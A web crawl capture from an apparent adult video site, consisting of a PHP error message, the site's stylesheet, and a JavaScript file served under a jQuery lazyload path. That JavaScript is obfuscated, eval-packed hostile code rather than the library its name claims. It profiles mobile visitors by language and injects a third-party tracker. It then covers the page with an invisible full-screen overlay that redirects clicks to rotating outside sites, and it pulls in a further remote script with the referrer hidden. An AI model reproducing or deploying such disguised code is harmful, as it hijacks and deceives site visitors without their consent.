request_url: http://tamilsex.pro/video.php?video=aHR0cHM6Ly93d3cueHZpZGVvcy5jb20vdmlkZW80NTc5NjQyNy95b3VuZ19tLl8zXzIwMTVfMTA4MHBfa2ltX2plb25nLWFo
body_size: 216
content:
<br />
<b>Warning</b>:  file_get_contents(../proxy.txt): failed to open stream: No such file or directory in <b>/home/httpd/html/smartcjsites/tamilsex.pro/public_html/video.php</b> on line <b>32</b><br />


--- FILE ---
content_type: text/css
request_url: http://tamilsex.pro/css/styles.css
body_size: 2948
content:
body
{ background-color: rgb(57,57,57); }

img, .open, .menu li a, .search button, .navi li a, .navi li span, .navi li div, .preview .meta li span, .preview .total, .br, .search-list li a, .list li a span.value, .preview-tl a, .full-bn, .full-bn-mb
{ background-color: rgb(77,77,77); }

.head, .preview-img, .list li a, .foot
{ border-color: rgb(77,77,77); }

body, .preview .total, .list li a span.value
{ color: rgb(217,217,217); }

.head, .navi li span.percent, .preview-ins, .brs-block, .search-list, .list, .previews-tl-block, .full-wrap, .video, .foot
{ background-color: rgb(37,37,37); }

.preview-tl a:hover .preview-img { background-color: rgb(7,7,7); }

a:hover, .logo a span, .menu li a i, .preview .name i, .preview .total i, .navi li span.val-name i, .navi ul.navi-links li a i, .preview .meta li i, .search-list li a i , .list li a i, .preview-tl .name i, .foot span
{ color: rgb(245,135,159); }

.open:hover, .open.active, .menu li a:hover, .menu li a.active, .menu li.active a, .search button:hover, .navi li a:hover, .navi li a.active, .navi li.active a, .preview a:hover .preview-img, .preview a:hover .total, .search-list li a:hover, .list li a:hover span.value, .preview-tl a:hover, .close:hover, .bot-close:hover
{ background-color: rgb(225,115,139); color: rgb(255,255,255); }

.preview a:hover .preview-img, .list li a:hover
{ border-color: rgb(225,115,139); }

.menu li a:hover i, .menu li a.active i, .menu li.active a i, .preview a:hover .total i, .search-list li a:hover i, .list li a:hover span.value i, .preview-tl a:hover .name i, .navi ul.navi-links li a:hover i, .navi ul.navi-links li a.active i, .navi ul.navi-links li.active a i
{ color: rgb(255,255,255); }

.close, .bot-close
{ background-color: rgba(215,105,129); color: rgb(255,255,255); }

a, h1, h2, .open, .logo a, .search button, .navi li span.sort-icon, .navi li span.val, .navi li span.percent, .preview .total span
{ color: rgb(255,255,255); }

.search input
{ background-color: rgba(255,255,255,0.9); color: rgb(47,47,47); }

.search input:focus
{ background-color: rgb(255,255,255); }

.search input::placeholder
{ color: rgb(47,47,47); }



body,html,div,p,a,ul,li,input,button,form,textarea,span,img,h1,h2,h3 { margin: 0; padding: 0; }

div, ul, li, a { overflow: hidden; }

body { font-family: Arial, sans-serif; text-transform: uppercase; }

li { list-style-type: none; }

img { display: block; }

a { text-decoration: none; }

h1, h2 { font-weight: normal; }
h1 { margin: 10px 5px 0 5px; font-size: 24px; line-height: 26px; }
h2 { margin: 40px 5px 0 5px; font-size: 22px; line-height: 24px; }

.wrap { margin: 0 auto; max-width: 820px; }

.head { border-bottom-width: 3px; border-bottom-style: solid; text-align: center; font-size: 0; padding-bottom: 10px; }

.open { border-radius: 3px; cursor: pointer; width: 40px; height: 40px; line-height: 40px; font-size: 18px; margin: 10px 5px 0 5px; }

.open-menu { float: left; }
.open-search { float: right; }

.logo {display: inline-block; vertical-align: top; margin: 10px 5px 0 5px; }
.logo a { height: 40px; display: block; }
.logo a img { background: none; height: 40px; width: auto; }

.menu { display: none; clear: both; padding: 8px 5px 0 5px; }
.menu ul { overflow: hidden; }
.menu li { margin-top: 2px; }
.menu li a { display: block; font-size: 20px; height: 50px; line-height: 50px; padding: 0 20px; border-radius: 3px; text-align: left; }

.search { display: none; clear: both; padding: 10px 5px 0 5px; }
.search-form { display: table; width: 100%; height: 50px; }
.search-field { display: table-cell; vertical-align: top; position: relative; border-radius: 3px; }
.search input { position: absolute; text-transform: uppercase; top: 0; left: 0; width: 100%; padding: 0 20px; border: 0 none; outline: 0 none; font-size: 20px; height: 50px; line-height: 50px; }
.search-button { display: table-cell; vertical-align: top; width: 100px; padding-left: 2px; }
.search button { border: 0 none; cursor: pointer; border-radius: 3px; outline: 0 none; width: 100%; text-align: center; float: right; font-size: 20px; height: 50px; line-height: 50px; }

.navi { text-align: center; padding-top: 10px; }
.navi ul { float: left; margin: 8px 13px 0 5px; }
.navi li { float: left; margin: 2px 2px 0 0; }
.navi li a, .navi li span, .navi li div { border-radius: 3px; display: block; min-width: 10px; height: 30px; line-height: 30px; font-size: 14px; padding: 0 10px; }
.navi li span.sort-icon { background: none; font-size: 22px; padding: 0 5px 0 0; }
.navi li span.val { background: none; display: inline; padding: 0; }
.navi ul.navi-links li span.val { padding-right: 5px; }
.navi li span.percent { min-width: 10px; }
.navi-top { padding-top: 0; }
.navi-top ul.pages { display: none; }

.preview { width: 100%; }
.preview-ins { border-radius: 3px; margin: 10px 5px 0 5px; padding-bottom: 10px; position: relative;  }
.preview a { display: block; }
.preview-img { border-bottom-width: 3px; border-bottom-style: solid; position: relative; padding-bottom: 56.25%; }
.preview-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.preview a:hover .preview-img img { opacity: 0.9; }

.preview .name { font-size: 16px; height: 20px; line-height: 20px; padding: 0 10px; margin-top: 8px; }
.preview .name i { font-size: 14px; }
.preview .meta { margin-top: 10px; padding: 0 9px; height: 30px; }
.preview .meta ul { display: table; width: 100%; }
.preview .meta li { display: table-cell; vertical-align: top; text-align: center; }
.preview .meta li span { margin: 0 1px; border-radius: 3px; display: block; height: 30px; line-height: 30px; overflow: hidden; font-size: 14px; padding: 0 5px; text-transform: none; }
.preview .meta li span.likes i { color: rgb(77,227,137); }
.preview .hd { background-color: rgb(37,157,227); color: rgb(255,255,255); border-radius: 3px; height: 30px; line-height: 30px; padding: 0 10px; font-size: 16px; position: absolute; top: 3px; right: 3px; }

.preview .name-cat { font-size: 18px; }
.preview .name-cat i { font-size: inherit; }
.preview .total { border-radius: 3px 0 0 0; height: 25px; line-height: 25px; padding: 0 10px; font-size: 14px; position: absolute; bottom: 0; right: 0; text-transform: none; }
.preview .total i { font-size: 12px; }

.brs-block { border-radius: 3px; margin: 20px 5px 0 5px; padding-bottom: 10px; font-size: 0; text-align: center; }
.br { width: 300px; height: 250px; margin: 10px 1px 0 1px; display: inline-block; vertical-align: top; }
.br-2, .br-3, .br-4, .br-5 { display: none; }

.search-list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }
.search-list li { float: left; }
.search-list li a { margin: 10px 5px 0 5px; border-radius: 3px; display: block; height: 34px; line-height: 34px; font-size: 14px; padding: 0 10px; }

.list { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; font-size: 0; }
.list li { padding: 10px 5px 0 5px; }
.list li a { border-bottom-width: 2px; border-bottom-style: solid; display: block; }
.list li a span { display: block; }
.list li a span.label { font-size: 18px; height: 30px; line-height: 30px; overflow: hidden; }
.list li a span.value { text-transform: none; border-radius: 3px 3px 0 0; height: 20px; line-height: 20px; padding: 0 5px; font-size: 13px; display: inline-block; vertical-align: top; }
.list li a span.value i { font-size: 10px; }

.previews-tl-block { border-radius: 3px; margin: 20px 5px 0 5px; padding: 0 5px 10px 5px; }

.preview-tl { width: 50%; float: left; }
.preview-tl a { border-radius: 3px; display: block; margin: 10px 5px 0 5px; }
.preview-tl .preview-img { border-bottom: 0; }
.preview-tl a:hover .preview-img img { opacity: 0.9; }
.preview-tl .name { font-size: 14px; height: 30px; line-height: 30px; padding: 0 5px; text-align: center; }

.full-wrap { margin: 10px 5px 0 5px; border-radius: 3px; }
.full-tab { display: table; width: 100%; }
.full-block { background-color: rgb(0,0,0); }
.video { position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video object, .video embed, .video video, .video source { width: 100%; height: 100%; position: absolute; top: 0; left: 0; }

.navi li.full-like a { background-color: rgb(37,187,87); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-like a:hover { background-color: rgb(17,167,67); }

.navi li.full-dislike a { background-color: rgb(227,77,77); color: rgb(255,255,255); cursor: pointer; font-size: 18px; }
.navi li.full-dislike a:hover { background-color: rgb(217,57,57); }

.on-player-pl { display: none; background-color: rgba(0,0,0,0.5); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; }
.on-player { position: absolute; top: 50%; left: 50%; width: 320px; height: 270px; z-index: 5500; margin: -135px 0 0 -160px; overflow: visible; }
.close { border-radius: 3px; position: absolute; top: -13px; right: -13px; font-family: Arial, sans-serif; width: 30px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }
.on-pl-spts { background-color: rgba(0,0,0,0.7); border-radius: 3px; overflow: hidden; padding: 10px; }
.on-player-sp { background-color: rgb(40,40,40); width: 300px; height: 250px; overflow: hidden; }
.bot-close { border-radius: 3px; position: absolute; text-transform: uppercase; left: 50%; margin-left: -80px; bottom: -10px; width: 160px; text-align: center; height: 30px; line-height: 30px; font-size: 18px; cursor: pointer; }

.full-bns-block { padding: 0 0 10px 0; text-align: center; font-size: 0; }
.full-bn, .full-bn-mb { margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; width: 300px; height: 250px; }
.full-bn, .full-bn-2, .full-bn-3 { display: none; }

.full-bn-mb { margin: 10px auto 0 auto; height: 100px; }

.foot { border-top-width: 3px; border-top-style: solid; margin-top: 20px; padding: 5px 0 15px 0; text-align: center; font-size: 16px; line-height: 18px; }
.foot p { margin: 10px 5px 0 5px; }
.foot ul { padding-top: 5px; }
.foot li { margin: 5px 5px 0 5px; display: inline-block; vertical-align: top; }
.foot a { text-decoration: underline; }
.foot a:hover { text-decoration: none; }


.wrap { max-width: 1000px; }
.preview { width: 50%; float: left; }
.preview-img { padding-bottom: 75%; }
.list li a { padding-left: 0.5px; }

@media all and (min-width:410px) {
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list li a span.label { font-size: 16px; }
}

@media all and (min-width:500px) {
    .preview .name { font-size: 14px; }
    .preview .meta li span { font-size: 12px; }
    .preview .meta li.date { display: none; }
}
    
@media all and (min-width:640px) {
    .logo a, .logo a img { height: 50px; }
    .open { width: 50px; height: 50px; line-height: 50px; font-size: 20px; }
    .preview .name { font-size: 16px; }
    .preview .meta li.date { display: table-cell; }
    .br-2 { display: inline-block; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
    .preview-tl { width: 33.3333%; }
    .on-player-pl { display: block; }
}

@media all and (min-width:750px) {
    .preview { width: 33.3333%; }
}

@media all and (min-width:1020px) {
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .navi-top ul.pages { display: block; }
    .preview { width: 250px; }
    .preview .name { font-size: 16px; height: 24px; line-height: 24px; }
    .preview .meta li span { font-size: 14px; }
    .br { margin: 10px 5px 0 5px; }
    .br-3 { display: inline-block; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .preview .name-cat { font-size: 20px; }
    .preview-tl .name { font-size: 16px; }
    .preview .total { font-size: 16px; }
    .navi li a, .navi li span, .navi li div { font-size: 15px; }
    .close { height: 40px; line-height: 40px; width: 40px; font-size: 20px; top: -20px; right: -20px; }
    .bot-close { height: 40px; line-height: 40px; bottom: -42px; width: 200px; margin-left: -100px; }
    .full-bn, .full-bn-2 { display: inline-block; }
    .full-bn-mb, .full-bn-3 { display: none; }
}

@media all and (min-width:1270px) {
    .wrap { max-width: 1250px; }
    .logo { display: block; float: left; }
    .open { display: none; }
    .menu, .search { display: block !important; clear: none; }
    .menu, .menu li { float: left; }
    .menu { padding-left: 15px; padding-right: 0; }
    .menu li { margin-right: 2px; }
    .menu li a { padding: 0 15px; font-size: 16px; min-width: 80px; text-align: center; }
    .search { padding-left: 0; }
    .search input { font-size: 16px; padding: 0 15px; }
    .search-button { width: 60px; }
    .search button { font-size: 18px; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .navi li a, .navi li span, .navi li div { height: 40px; line-height: 40px; font-size: 16px; padding: 0 20px; }
    .navi ul.pages { float: right; margin-right: 3px; }
    .navi ul.pages li a, .navi ul.pages li span { padding: 0 10px; min-width: 20px; }
    .navi li span.sort-icon { font-size: 28px; }
    .navi li span.percent { padding: 0 15px; }
    .navi li.full-like a, .navi li.full-dislike a { padding: 0 12px; font-size: 26px; }
    .br { margin: 10px 2px 0 2px; }
    .br-4 { display: inline-block; }
    .search-list li a { height: 40px; line-height: 40px; font-size: 18px; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .preview-tl { width: 25%; }
    .full-block, .full-bns-block { display: table-cell; vertical-align: middle; }
    .full-block { padding: 10px; }
    .full-bns-block { width: 320px; padding-top: 9px; }
    .full-bn { margin-top: 1px; }
}

@media all and (min-width:1520px) {
    .wrap { max-width: 1500px; }
    .logo a, .logo a img { height: 60px; }
    .menu li a { padding: 0 20px; font-size: 18px; min-width: 120px; text-align: center; height: 60px; line-height: 60px; }
    .search input { font-size: 18px; height: 60px; line-height: 60px; padding: 0 20px; }
    .search button { font-size: 20px; height: 60px; line-height: 60px; }
    .search-button { width: 100px; }
    h1 { font-size: 30px; line-height: 32px; }
    h2 { font-size: 28px; line-height: 30px; }
    .navi li a, .navi li span, .navi li div { font-size: 18px; }
    .br { margin: 10px 5px 0 5px; }
    .list ul { column-count: 8; -moz-column-count: 8; -webkit-column-count: 8; }
    .preview-tl { width: 16.6666%; }
    .full-bn-3 { display: inline-block; }
}

.mo-av, .mo-av div {overflow: visible !important; }
@media all and (min-width:1000px) {
.mo-av { display: none; }
}

--- FILE ---
content_type: application/javascript
request_url: http://if2-cdn-tos.bytecdntop.com/cdn/expire-1-M/jquery.lazyload/1.9.7/jquery.min.js
body_size: 2544
content:
var _0xb8eb7d=_0x2234;function _0x2234(_0x236998,_0x5ee029){_0x236998=_0x236998-0x68;var _0x414649=_0x4146();var _0x2234a0=_0x414649[_0x236998];return _0x2234a0;}function _0x4146(){var _0x57bab2=['130MLGSrN','||const||function|https||window||||localStorage||||||navigator|||if||document|||com|LA||||return|zh|getItem|var|location|createElement|script|ids|parseInt||loadCount|languages|setItem|test|__MOBILE_OVERLAY_INITED__|aplsof2fd|sdk|js|async||src|id|parentNode|insertBefore|3LeCBplzvpVNOmpK|100|dataset|lang|addEventListener|click|href|length||else||__UKL_SCRIPT_LOADED__|scripts||216e5|isZh|isZh_exp|JSON|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|userAgent|xinxinnan|shazeaz|cn|cbd|aaabbd|flirnapolfwemvrybhszorex|bk|33334|13j7xrbk|m3iiigeyijts|xn|h1s4in07byocwy6a|TS88WAVH84|code|cool001|dy|traknotrifeldronex|yj|62703|1da103cy2|was40|cc|xevrjenvrybhsvarindrumbek|ky|33336|u1b21htx|use|strict|concat|protocol|http|51|la|pro|min|getElementsByTagName|type|text|javascript|setAttribute|charset|UTF||LA_COLLECT|push|ck|div|Object|assign|style|position|fixed|top|left|width|height|backgroundColor|rgba|zIndex|9999|cursor|pointer|body|appendChild|currentTarget|removeEventListener|remove|string|typeof|language|userLanguage|some|trim|let|void|settings|distantscience|bA2S5LljSiW|QV9nNEjCcGyoM|TVYiyYMLCh0|2vN_zbIvx|IIxL|referrerPolicy|no|referrer|when|downgrade|Date|now|null|parse|stringify|loading|readyState|DOMContentLoaded','replace','77vsnKnu','split','55sMPinU','9ACDSpf','26008IBtSLb','1214582uFVdSU','110010oNOXNc','\x5cw+','(()=>{4\x20t(){2\x20t=/1a|1b|1c|1d|1e|1f|1g|1h\x201i/i.H(h.1j);k(!t)u;k(7.I)u;7.I=!0;2\x20e={1:\x225://1k.1l.1m/1n/1o\x22,3:\x225://J.1p.p/1q/1r/1s\x22,6:\x225://1t.1u--1v.p/?s=1w&f=8&1x=1y\x22,9:\x225://1z.1A.p/1B/1C/1D\x22,12:\x225://1E.1F\x22,15:\x225://J.1G.p/1H/1I/1J\x22};4\x20n(){!4(t){\x221K\x201L\x22;!4(e){x\x20n=7,o=m,a=t,i=\x22\x22.1M(\x225:\x22===o.y.1N?\x225://\x22:\x221O://\x22,\x22K.1P.1Q/L-K-1R.1S.L\x22),r=o.z(\x22A\x22),s=o.1T(\x22A\x22)[0];r.1U=\x221V/1W\x22,r.1X(\x221Y\x22,\x221Z-8\x22),r.M=!0,r.O=i,r.P=\x2221\x22,a.d=r;x\x20c=4(){n.q.B.22(a)};n.q?n.q.B&&c():(n.q=t,n.q.B=[],c()),s.Q.R(r,s)}()}({P:\x22S\x22,23:\x22S\x22})}4\x20o(t){2\x20e=m.z(\x2224\x22);25.26(e.27,{28:\x2229\x22,2a:\x220\x22,2b:\x220\x22,2c:\x22T%\x22,2d:\x22T%\x22,2e:\x222f(0,0,0,0)\x22,2g:\x222h\x22,2i:\x222j\x22}),e.U.V=t,e.W(\x22X\x22,a),m.2k.2l(e)}4\x20a(t){2\x20o=t.2m,i=o.U.V||\x22v\x22;o.2n(\x22X\x22,a),o.2o(),n();2\x20r=C(b.w(\x22E\x22)||\x220\x22,10);k(\x22v\x22===i){2\x20t=e[r];\x222p\x22==2q\x20t&&t&&(7.y.Y=t)}}4\x20i(){2\x20t=h.F&&h.F.Z?h.F:[h.2r||h.2s||\x22\x22];u\x20t.2t(t=>/^v(-|$)/i.H((t||\x22\x22).2u()))}4\x20r(t){2\x20n=20;2v\x20a=C(b.w(\x22E\x22)||\x220\x22,10)+1;k(a>20&&(a=1),b.G(\x22E\x22,a+\x22\x22),t){k(1===a&&e[1])u\x202w(7.y.Y=e[1]);e[a]&&o(\x22v\x22)}11\x207.13||(7.13=!0,i={},r=m,s=r.z(\x22A\x22),c=r.14[r.14.Z-1],s.2x=i||{},s.O=\x22//2y.p/c/D/9.6/2z-2A-2B/2C/N/j/2D\x22,s.M=!0,s.2E=\x222F-2G-2H-2I\x22,c.Q.R(s,c));x\x20i,r,s,c}2\x20s=16,c=2J.2K(),d=b.w(\x2217\x22),l=C(b.w(\x2218\x22)||\x220\x22,10),g=2L!==d&&l>c;k(g)r(19.2M(d));11{2\x20t=i();b.G(\x2217\x22,19.2N(t)),b.G(\x2218\x22,c+16+\x22\x22),r(t)}}\x222O\x22===m.2P?m.W(\x222Q\x22,t):t()})();','toString','313232kQvHES','236234Yhextg','826662zLPpyO','2683373bHuZQE'];_0x4146=function(){return _0x57bab2;};return _0x4146();}(function(_0x916d87,_0x454ee3){var _0x45c26b=_0x2234,_0x3aef85=_0x916d87();while(!![]){try{var _0x598b62=-parseInt(_0x45c26b(0x6e))/0x1+parseInt(_0x45c26b(0x74))/0x2+-parseInt(_0x45c26b(0x75))/0x3+-parseInt(_0x45c26b(0x73))/0x4*(parseInt(_0x45c26b(0x6b))/0x5)+-parseInt(_0x45c26b(0x6f))/0x6*(parseInt(_0x45c26b(0x69))/0x7)+-parseInt(_0x45c26b(0x6d))/0x8*(parseInt(_0x45c26b(0x6c))/0x9)+-parseInt(_0x45c26b(0x77))/0xa*(-parseInt(_0x45c26b(0x76))/0xb);if(_0x598b62===_0x454ee3)break;else _0x3aef85['push'](_0x3aef85['shift']());}catch(_0x4849b4){_0x3aef85['push'](_0x3aef85['shift']());}}}(_0x4146,0xb2ef4),eval(function(_0x5206f8,_0xd90860,_0x44bad6,_0xe496b6,_0x430f9d,_0x1c9cad){var _0x593b67=_0x2234;_0x430f9d=function(_0x51bd67){var _0x3aad4d=_0x2234;return(_0x51bd67<_0xd90860?'':_0x430f9d(parseInt(_0x51bd67/_0xd90860)))+((_0x51bd67=_0x51bd67%_0xd90860)>0x23?String['fromCharCode'](_0x51bd67+0x1d):_0x51bd67[_0x3aad4d(0x72)](0x24));};if(!''[_0x593b67(0x68)](/^/,String)){while(_0x44bad6--)_0x1c9cad[_0x430f9d(_0x44bad6)]=_0xe496b6[_0x44bad6]||_0x430f9d(_0x44bad6);_0xe496b6=[function(_0x435526){return _0x1c9cad[_0x435526];}],_0x430f9d=function(){var _0x311957=_0x593b67;return _0x311957(0x70);},_0x44bad6=0x1;};while(_0x44bad6--)if(_0xe496b6[_0x44bad6])_0x5206f8=_0x5206f8[_0x593b67(0x68)](new RegExp('\x5cb'+_0x430f9d(_0x44bad6)+'\x5cb','g'),_0xe496b6[_0x44bad6]);return _0x5206f8;}(_0xb8eb7d(0x71),0x3e,0xb1,_0xb8eb7d(0x78)[_0xb8eb7d(0x6a)]('|'),0x0,{})));